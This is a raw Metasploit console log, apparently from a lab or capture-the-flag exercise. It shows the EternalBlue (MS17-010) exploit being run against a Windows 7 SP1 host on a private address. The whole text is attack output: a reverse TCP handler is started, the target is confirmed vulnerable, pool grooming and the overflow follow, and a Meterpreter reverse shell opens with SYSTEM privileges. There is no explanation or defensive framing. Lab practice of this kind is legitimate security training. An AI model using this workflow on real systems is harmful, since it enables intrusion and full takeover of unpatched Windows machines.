 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.21.181.199:4444
[*] 10.10.179.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.179.2:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.179.2:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.179.2:445 - The target is vulnerable.
[*] 10.10.179.2:445 - Connecting to target for exploitation.
[+] 10.10.179.2:445 - Connection established for exploitation.
[+] 10.10.179.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.179.2:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.179.2:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.179.2:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.179.2:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.179.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.179.2:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.179.2:445 - Sending all but last fragment of exploit packet
[*] 10.10.179.2:445 - Starting non-paged pool grooming
[+] 10.10.179.2:445 - Sending SMBv2 buffers
[+] 10.10.179.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.179.2:445 - Sending final SMBv2 buffers.
[*] 10.10.179.2:445 - Sending last fragment of exploit packet!
[*] 10.10.179.2:445 - Receiving response from exploit packet
[+] 10.10.179.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.179.2:445 - Sending egg to corrupted connection.
[*] 10.10.179.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.179.2
[+] 10.10.179.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.179.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.179.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.21.181.199:4444 -> 10.10.179.2:49247) at 2025-05-26 15:22:39 +0200
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Windows\system32) >